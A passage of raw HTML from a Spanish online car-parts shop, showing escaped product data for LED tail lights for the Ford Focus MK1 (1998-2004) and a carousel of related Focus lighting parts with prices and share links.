NEGRO&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;PILOTOS LED FORD FOCUS MK1 98-04 FONDO NEGRO&lt;\/strong&gt;&lt;\/p&gt;&lt;p&gt;&lt;strong&gt;V&amp;aacute;lido para:&lt;\/strong&gt;&lt;\/p&gt;&lt;ul&gt;&lt;li&gt;Ford Focus (1998-2004)&lt;strong&gt; &lt;\/strong&gt;&lt;\/li&gt;&lt;li&gt;Version: 3 \/ 5 Puertas&lt;\/li&gt;&lt;\/ul&gt;&lt;p&gt;&lt;strong&gt;Especificaciones:&lt;\/strong&gt;&lt;\/p&gt;&lt;ul&gt;&lt;li&gt;Modelo: Tuning LED&lt;\/li&gt;&lt;li&gt;Tecnolog&amp;iacute;a: LED + Hal&amp;oacute;geno&lt;\/li&gt;&lt;li&gt;Tipo de bombilla: LED + Hal&amp;oacute;geno&lt;\/li&gt;&lt;li&gt;Color: Negro \/ Cromo&amp;nbsp;&lt;\/li&gt;&lt;\/ul&gt;&lt;p&gt;&lt;strong&gt;Homologaci&amp;oacute;n Europea. &lt;\/strong&gt;Los pilotos incluyen el E-Mark (Certificado Europeo) grabado en el cristal.&lt;br \/&gt;&lt;strong&gt;Montaje.&lt;\/strong&gt; Instalaci&amp;oacute;n sencilla sin necesidad de modificaci&amp;oacute;n en el veh&amp;iacute;culo.&lt;br \/&gt;&lt;strong&gt;Juego completo.&lt;\/strong&gt;&amp;nbsp;El kit se compone de los dos pilotos, lado izquierdo y derecho.&lt;br \/&gt;&lt;strong&gt;Garant&amp;iacute;a.&lt;\/strong&gt; Dispone de 3 a&amp;ntilde;os de garant&amp;iacute;a.&lt;\/p&gt;&lt;p&gt;Estos no son productos originales de la marca FORD.&lt;br \/&gt;El art&amp;iacute;culo ofrecido, solo es compatible para los modelos de veh&amp;iacute;culos descritos.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:716,&quot;id_product&quot;:716,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:null,&quot;content&quot;:false,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;ststickers&quot;},{&quot;title&quot;:null,&quot;content&quot;:{&quot;description&quot;:&quot;&quot;,&quot;tabs&quot;:[]},&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;steasycontent&quot;}],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;focus-mk1-98-04&quot;,&quot;category_name&quot;:&quot;FOCUS MK1 (98-04)&quot;,&quot;link&quot;:&quot;https:\/\/www.recambiosdiez.com\/focus-mk1-98-04\/716-pilotos-led-para-ford-focus-mk1-98-04-fondo-negro-9909985442833.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:134,&quot;price_without_reduction&quot;:134,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91279-cart_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91279-small_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:105,&quot;height&quot;:120},&quot;cart_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91279-cart_default_2x\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:140,&quot;height&quot;:160},&quot;small_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91279-small_default_2x\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:210,&quot;height&quot;:240},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91279-home_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91279-medium_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;home_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91279-home_default_2x\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:560,&quot;height&quot;:640},&quot;medium_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91279-medium_default_2x\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:740,&quot;height&quot;:846},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91279-large_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;superlarge_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91279-superlarge_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91279-cart_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91279-medium_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91279-superlarge_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;91279&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-cart_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-small_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:105,&quot;height&quot;:120},&quot;cart_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-cart_default_2x\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:140,&quot;height&quot;:160},&quot;small_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-small_default_2x\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:210,&quot;height&quot;:240},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-home_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-medium_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;home_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-home_default_2x\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:560,&quot;height&quot;:640},&quot;medium_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-medium_default_2x\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:740,&quot;height&quot;:846},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-large_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;superlarge_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-superlarge_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-cart_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-medium_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-superlarge_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;91280&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91281-cart_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91281-small_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:105,&quot;height&quot;:120},&quot;cart_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91281-cart_default_2x\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:140,&quot;height&quot;:160},&quot;small_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91281-small_default_2x\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:210,&quot;height&quot;:240},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91281-home_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91281-medium_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;home_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91281-home_default_2x\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:560,&quot;height&quot;:640},&quot;medium_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91281-medium_default_2x\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:740,&quot;height&quot;:846},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91281-large_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;superlarge_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91281-superlarge_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91281-cart_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91281-medium_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91281-superlarge_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;91281&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-cart_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-small_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:105,&quot;height&quot;:120},&quot;cart_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-cart_default_2x\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:140,&quot;height&quot;:160},&quot;small_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-small_default_2x\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:210,&quot;height&quot;:240},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-home_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-medium_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;home_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-home_default_2x\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:560,&quot;height&quot;:640},&quot;medium_default_2x&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-medium_default_2x\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:740,&quot;height&quot;:846},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-large_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;superlarge_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-superlarge_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-cart_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-medium_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:423},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.recambiosdiez.com\/91280-superlarge_default\/pilotos-led-para-ford-focus-mk1-98-04-fondo-negro.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1372},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;91280&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:134,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"
  >
    <div class="mobile_tab_title">
        <a href="javascript:;" class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></a>
        <div class="mobile_tab_name">Detalles del producto</div>
    </div>
    <div class="tab-pane-body">

          <div class="product-reference">
        <label class="label">Referencia </label>
        <span>RLC145612</span>
      </div>
    
    
      <div class="product-out-of-stock">
        
      </div>
    

    
                

        
          

    </div>
</div>
   
   
        
                                                       
</div>
</div>
</div></div></div>          
              <div id="crossselling_products_container" class="crossselling_products_container block products_container">
<section class="products_section" >
    <div class="products_slider">
    <div class="title_block flex_container title_align_0 title_style_0">
        <div class="flex_child title_flex_left"></div>
        <div class="title_block_inner">Los clientes que adquirieron este producto también compraron:</div>
        <div class="flex_child title_flex_right"></div>
                    <div class="swiper-button-tr"><div class="swiper-button swiper-button-outer swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div><div class="swiper-button swiper-button-outer swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div></div>        
            </div>

    <div class="block_content  lazy_swiper ">
        <div class="swiper-container products_sldier_swiper  swiper_loading" >
	<div class="swiper-wrapper">
	
					

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="1540" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box ">
      
        <i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                  
          <a href="https://www.recambiosdiez.com/focus-mk1-98-04/1540-intermitentes-ford-focus-i-98-01-negro-9909963494507.html" title="INTERMITENTES FORD FOCUS I 98-01 NEGRO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/63625-home_default/intermitentes-ford-focus-i-98-01-negro.jpg"
                          data-srcset="https://www.recambiosdiez.com/63625-home_default_2x/intermitentes-ford-focus-i-98-01-negro.jpg 2x"
                        width="280" height="320" alt="INTERMITENTES FORD FOCUS I 98-01 NEGRO" class="front-image  swiper-lazy  " />
            </picture>
            <meta itemprop="image" content="https://www.recambiosdiez.com/63625-home_default/intermitentes-ford-focus-i-98-01-negro.jpg">                        <img src="https://www.recambiosdiez.com/img/p/es-default-home_default.jpg" class="holder" width="280" height="320" alt="INTERMITENTES FORD FOCUS I 98-01 NEGRO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                                                                      	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F1540-intermitentes-ford-focus-i-98-01-negro-9909963494507.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F1540-intermitentes-ford-focus-i-98-01-negro-9909963494507.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F1540-intermitentes-ford-focus-i-98-01-negro-9909963494507.html&text=INTERMITENTES+FORD+FOCUS+I+98-01+NEGRO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F1540-intermitentes-ford-focus-i-98-01-negro-9909963494507.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/focus-mk1-98-04/1540-intermitentes-ford-focus-i-98-01-negro-9909963494507.html" title="INTERMITENTES FORD FOCUS I 98-01 NEGRO" target="_blank"  itemprop="url" >INTERMITENTES FORD FOCUS I 98-01 NEGRO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="EUR">
    

    <span  itemprop="price" content="23"  class="price ">23,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/focus-mk1-98-04/1540-intermitentes-ford-focus-i-98-01-negro-9909963494507.html" rel="nofollow" title="COMPRAR" data-id-product="1540" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_1540" data-link-action="quickview" href="https://www.recambiosdiez.com/focus-mk1-98-04/1540-intermitentes-ford-focus-i-98-01-negro-9909963494507.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Compartir<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Compartir</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F1540-intermitentes-ford-focus-i-98-01-negro-9909963494507.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F1540-intermitentes-ford-focus-i-98-01-negro-9909963494507.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F1540-intermitentes-ford-focus-i-98-01-negro-9909963494507.html&text=INTERMITENTES FORD FOCUS I 98-01 NEGRO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					                            <a href="https://www.instagram.com/recambiosdiez/" class="social_share_item social_share_6  " title="Instagram" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
				

  <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="28385" data-id-product-attribute="0" data-minimal-quantity="1"   itemprop="isRelatedTo"  itemscope itemtype="http://schema.org/Product" >
  <div class="pro_outer_box clearfix home_default">
    <div class="pro_first_box ">
      
        <i class="swiper-lazy-preloader fto-spin5 animate-spin"></i>                  
          <a href="https://www.recambiosdiez.com/focus-mk1-98-04/28385-tercera-luz-freno-ford-focus-mk1-98-04-led-9909971679996.html" title="TERCERA LUZ FRENO FORD FOCUS MK1 98-04 LED" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.recambiosdiez.com/50881-home_default/tercera-luz-freno-ford-focus-mk1-98-04-led.jpg"
                          data-srcset="https://www.recambiosdiez.com/50881-home_default_2x/tercera-luz-freno-ford-focus-mk1-98-04-led.jpg 2x"
                        width="280" height="320" alt="TERCERA LUZ FRENO FORD FOCUS MK1 98-04 LED" class="front-image  swiper-lazy  " />
            </picture>
            <meta itemprop="image" content="https://www.recambiosdiez.com/50881-home_default/tercera-luz-freno-ford-focus-mk1-98-04-led.jpg">                        <img src="https://www.recambiosdiez.com/img/p/es-default-home_default.jpg" class="holder" width="280" height="320" alt="TERCERA LUZ FRENO FORD FOCUS MK1 98-04 LED" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                                                                      	<div class="hover_fly_btn social_share_button" title="Compartir en redes sociales">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F28385-tercera-luz-freno-ford-focus-mk1-98-04-led-9909971679996.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F28385-tercera-luz-freno-ford-focus-mk1-98-04-led-9909971679996.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F28385-tercera-luz-freno-ford-focus-mk1-98-04-led-9909971679996.html&text=TERCERA+LUZ+FRENO+FORD+FOCUS+MK1+98-04+LED" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.recambiosdiez.com%2Ffocus-mk1-98-04%2F28385-tercera-luz-freno-ford-focus-mk1-98-04-led-9909971679996.html" class="social_share_item social_share_6  " rel="nofollow" title="Instagram" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Compartir</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  itemprop="name"  class="s_title_block flex_child "><a href="https://www.recambiosdiez.com/focus-mk1-98-04/28385-tercera-luz-freno-ford-focus-mk1-98-04-led-9909971679996.html" title="TERCERA LUZ FRENO FORD FOCUS MK1 98-04 LED" target="_blank"  itemprop="url" >TERCERA LUZ FRENO FORD FOCUS MK1 98-04 LED</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6"  itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
    <meta itemprop="priceCurrency" content="EUR">
    

    <span  itemprop="price" content="58"  class="price ">58,00 €</span>
            <span class="tax_label">(impuestos inc.)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  "  itemprop="description" ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.recambiosdiez.com/focus-mk1-98-04/28385-tercera-luz-freno-ford-focus-mk1-98-04-led-9909971679996.html" rel="nofollow" title="COMPRAR" data-id-product="28385" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
